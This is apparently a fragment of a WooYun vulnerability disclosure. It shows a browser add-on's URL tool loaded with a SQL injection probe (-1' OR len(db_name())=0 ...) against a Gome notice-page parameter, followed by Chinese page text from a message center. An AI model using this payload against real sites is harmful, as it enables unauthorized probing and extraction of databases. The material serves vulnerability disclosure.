 Load URL
http://cps.gome.com.cn/cps/news/indexshow?NoticeName=-1' OR len(db_name())=0 or 'D'='
Split URL
Execute
Enable Post data
Enable Referrer
消息中心
全部
商家促销
请输入您想查找的关键词或标题
搜索
发布日期
标题
链接
www.wooyun.org